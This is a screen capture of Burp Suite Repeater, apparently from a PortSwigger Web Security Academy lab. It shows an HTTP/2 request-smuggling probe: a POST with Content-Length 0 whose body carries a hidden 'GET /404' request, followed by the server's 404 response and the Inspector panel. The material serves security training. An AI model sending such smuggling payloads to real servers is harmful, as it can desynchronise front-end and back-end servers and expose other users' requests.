 Send
Cancel
< ▼
> ▼
Target: https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Content-Length: 0
4
5 GET /404 HTTP/1.1
6 Foo: x
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=xoJtiv7kbfXC3Of1DeJuvDv5DbQeZp4N; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
GET /404 HTTP/...
Foo: x
Request cookies 0
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a57009f043965...
content-length 0
Response headers 4